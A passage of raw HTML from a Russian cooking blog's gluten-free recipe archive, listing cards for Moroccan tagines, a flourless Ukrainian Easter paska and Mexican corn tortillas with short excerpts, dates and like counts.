                                                  <div class="archive-item-date-posted">17.07.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12241" data-vote-action="vote" data-votes-count="105">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        105      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12230 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3460 recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/&#038;media=https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tagine-with-chicken-and-quince-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-ajvoj-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" rel="bookmark">Тажин с курицей и айвой (Tagine with Chicken and Quince)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Ох, очень ароматный и яркий получился тажин с курицей и айвой (Tagine with Chicken and Quince). Подавала с кускусом. Много писать не буду, просто зайдите в раздел Марокканской кухни на моем сайте &#171;Вкусные заметки&#187; и приготовьте. Да, комментарии приветствуются! Тажин с курицей и айвой Для тажина я выбрала 2 спелые...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">09.05.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12230" data-vote-action="vote" data-votes-count="116">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        116      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12219 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi recipe_feature-3460 recipe_cuisine-ukrainskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpaska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/&#038;media=https://zernograd.com/wp-content/uploads/2021/04/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/04/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snezhnaja-chigirinskaja-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snigova-chigirinska-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/glazur-na-paski-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snigova-chigirinska-gotovim-testo-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snigova-vikladivaem-v-formu-testo-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/paska-snigova-vzbivaem-belok-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/" rel="bookmark">Паска снежная чигиринская (Паска снiгова чигиринська &#8212; Snow Paska Chigirinskaya)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ukrainskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Украинская">
                            <span class="single-recipe-cuisine-label">Украинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами паска снежная чигиринская (Паска снiгова чигиринська &#8212; Snow Paska Chigirinskaya). Это выпечка на белках и крахмале. Здесь совсем нет пшеничной и другой муки. Паска снiгова чигиринська Не буду расписывать, а сразу перейду к делу. Сама структура теста непривычная. Для тех, кто обожает тяжелую сдобную выпечку эта паска покажется...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">26.04.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12219" data-vote-action="vote" data-votes-count="108">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        108      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/paska-snezhnaja-chigirinskaja-paska-snigova-chigirinska-snow-paska-chigirinskaya/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12194 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3460 recipe_feature-pikantnyj recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/&#038;media=https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/chermoula-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/podgotovim-rybu-dlia-tajina-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/ryba-s-chermuloi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-formiruem-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-voliom-nastoi-shafrana-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-ryboj-stavim-na-plitu-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" rel="bookmark">Тажин с белой морской рыбой, картофелем и традиционными специями (Tagine with white sea fish, potatoes and traditional spices)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Нереально вкусной получается рыба в марокканской посуде. Перед вами тажин с белой морской рыбой, картофелем и традиционными специями (Tagine with white sea fish, potatoes and traditional spices). Всего час и у вас приготовлен обед или ужин. Осталось только подобрать белое вино… Чермола: соус или маринад? Чермола – это марокканская смесь...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">24.04.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12194" data-vote-action="vote" data-votes-count="108">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        108      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12137 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi recipe_feature-3461 recipe_feature-3460 recipe_feature-3462 recipe_cuisine-meksikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fmeksikanskie-kukuruznye-tortili-corn-tortillas%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/&#038;media=https://zernograd.com/wp-content/uploads/2021/03/meksikanskie-kukuruznye-tortili-corn-tortillas.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/03/meksikanskie-kukuruznye-tortili-corn-tortillas-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/meksikanskie-kukuruznye-tortili-corn-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/meksikanskie-kukuruznye-tortili-corn-tortillas-podacha-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/testo-na-tirtili-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/zamesim-testo-iz-masa-harina-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/zamesim-testo-na-tirtili-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/corn-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/formuem-tortilii-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/formuem-tortilii-razdavlivaem-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/formuem-tortilii-sharik-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/jarim-tortillu-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/jarim-tortillu-na-chugune-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/" rel="bookmark">Мексиканские кукурузные тортильи (Сorn tortillas)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 25              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/meksikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Мексиканская">
                            <span class="single-recipe-cuisine-label">Мексиканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/06/mx.png" alt="Мексиканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами самые настоящие домашние мексиканские кукурузные тортильи (Сorn tortillas). Такие тортильи я готовлю для своей семьи. Подаю их к блюдам мексиканской кухни. Пшеничные тортильи очень вкусные, но на мексиканском столе появляются реже, и с ними невозможно ощутить полноту вкуса и яркость мексиканской кухни. Мексиканские кукурузные тортильи Кукурузные тортильи готовятся...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">21.03.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12137" data-vote-action="vote" data-votes-count="86">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        86      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/meksikanskie-kukuruznye-tortili-corn-tortillas/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12122 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi recipe_feature-3461 recipe_feature-3460 recipe_feature-3462 recipe_cuisine-meksikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
